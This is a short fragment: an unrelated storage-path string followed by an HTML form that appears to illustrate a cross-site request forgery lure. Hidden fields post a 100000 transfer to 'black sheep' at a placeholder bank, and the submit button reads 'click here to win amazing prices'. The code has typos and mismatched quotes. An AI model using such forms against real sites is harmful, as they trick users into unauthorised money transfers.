 <form action=”xyzbank.com/transfer” method=“post”>
<input hidden name=”to” value=”black sheep” type=“text”/>
<input hidden name=”amount”vaue=”100000” type=“number”/>
<button type=”submit”>click here to win amazing prices</button>
</form>